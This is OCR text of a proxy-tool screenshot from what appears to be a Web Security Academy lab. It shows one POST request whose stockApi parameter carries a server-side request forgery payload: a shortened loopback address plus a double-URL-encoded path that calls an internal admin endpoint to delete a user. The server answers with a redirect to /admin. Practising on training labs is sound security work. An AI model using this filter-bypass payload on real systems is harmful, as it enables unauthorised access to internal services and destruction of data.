 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: acda1fa31fa1924ec0995963000300c3.web-security-academy.net
3 Cookie: session=yzSJ0qliEf2qsjw7VogAnR2R7nMJxJvl
4 Content-Length: 164
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acda1fa31fa1924ec0995963000300c3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acda1fa31fa1924ec0995963000300c3.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=
http://127.0.1/%2561%2564%256d%2569%256e%252f%2564%2565%256c%2565%2574%2565%253f%2575%2573%2
565%2572%256e%2561%256d%2565%253d%2563%2561%2572%256c%256f%2573
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=tDZPquRlj68eS3GHNvaixGQPxeiWNPzV; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7